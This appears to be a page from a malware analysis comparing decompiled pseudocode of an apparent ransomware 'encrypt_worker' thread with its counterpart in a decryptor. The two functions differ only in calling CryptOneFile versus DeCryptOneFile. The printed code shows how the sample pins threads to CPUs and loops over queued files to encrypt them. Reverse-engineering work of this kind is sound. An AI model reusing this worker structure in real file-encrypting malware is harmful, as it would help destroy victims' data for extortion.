 Decompile: encrypt_worker - (unique)
1
2 undefined8 encrypt_worker(ulong param_1)
3
4 {
5 uint uVar1;
6 long lVar2;
7 undefined8 *puVar3;
8 void *pvStack32;
9 ulong uStack24;
10 ulong uStack16;
11
12 puVar3 = (undefined8 *)&stack0xffffffffffffff58;
13 uStack16 = param_1;
14 for (lVar2 = 0x10; lVar2 != 0; lVar2 = lVar2 + -1) {
15 *puVar3 = 0;
16 puVar3 = puVar3 + 1;
17 }
18 uStack24 = uStack16;
19 if (uStack16 < 0x400) {
20 *(ulong *)(&stack0xffffffffffffff58 + (uStack16 >> 6) * 8) =
21 1 << ((byte)uStack16 & 0x3f) | *(ulong *)(&stack0xffffffffffffff58 + (uStack16 >> 6) * 8);
22 }
23 sched_setaffinity(0,0x80,(cpu_set_t *)&stack0xffffffffffffff58);
24 uVar1 = GetMaximumBlockLength();
25 pvStack32 = malloc((ulong)uVar1);
26 if (pvStack32 == (void *)0x0) {
27 return 0;
28 }
29 do {
30 while (*(int *)(uStack16 * 4 + pBusy) != 0) {
31 CryptOneFile(*(undefined8 *)(uStack16 * 8 + pWorkersPath),pvStack32);
32 *(undefined4 *)(uStack16 * 4 + pBusy) = 0;
33 }
34 usleep(1);
35 } while( true );
36 }
37
Decompile: encrypt_worker - (decryptor64)
1
2 undefined8 encrypt_worker(ulong param_1)
3
4 {
5 uint uVar1;
6 long lVar2;
7 undefined8 *puVar3;
8 void *pvStack32;
9 ulong uStack24;
10 ulong uStack16;
11
12 puVar3 = (undefined8 *)&stack0xffffffffffffff58;
13 uStack16 = param_1;
14 for (lVar2 = 0x10; lVar2 != 0; lVar2 = lVar2 + -1) {
15 *puVar3 = 0;
16 puVar3 = puVar3 + 1;
17 }
18 uStack24 = uStack16;
19 if (uStack16 < 0x400) {
20 *(ulong *)(&stack0xffffffffffffff58 + (uStack16 >> 6) * 8) =
21 1 << ((byte)uStack16 & 0x3f) | *(ulong *)(&stack0xffffffffffffff58 + (uStack16 >> 6) * 8);
22 }
23 sched_setaffinity(0,0x80,(cpu_set_t *)&stack0xffffffffffffff58);
24 uVar1 = GetMaximumBlockLength();
25 pvStack32 = malloc((ulong)uVar1);
26 if (pvStack32 == (void *)0x0) {
27 return 0;
28 }
29 do {
30 while (*(int *)(uStack16 * 4 + pBusy) != 0) {
31 DeCryptOneFile(*(undefined8 *)(uStack16 * 8 + pWorkersPath),pvStack32);
32 *(undefined4 *)(uStack16 * 4 + pBusy) = 0;
33 }
34 usleep(1);
35 } while( true );
36 }
37